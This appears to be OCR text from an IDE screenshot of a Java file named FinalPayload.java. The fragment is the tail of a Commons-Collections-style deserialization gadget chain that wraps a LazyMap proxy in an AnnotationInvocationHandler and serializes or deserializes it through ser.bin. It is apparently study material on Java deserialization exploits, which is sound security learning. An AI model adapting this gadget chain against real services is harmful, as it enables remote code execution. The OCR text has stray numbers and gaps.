 FinalPayload.java × LazyMap.java AnnotationInvocationHandler.java LinkedHashMap.java NativeMethodAccessorImpl.java Deleg
62
15 1 2
63 // 传入 mapProxy 代理对象作为 memberValues 的值
64 Object annotationInvocationHandler2 = constructor.newInstance(Override.class, mapProxy);
65
66 // serialize(annotationInvocationHandler2);
67 unserialize( Filename: "ser.bin");
68 }
69
no usages
70 public static void serialize(Object obj) throws Exception {
71 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
72 oos.writeObject(obj);
73 }
74
1 usage
75 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
76 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
78 return obj;
79 }
80 }
81
miaoji FinalPayload main 68:6 CRLF UTF-8 4 spaces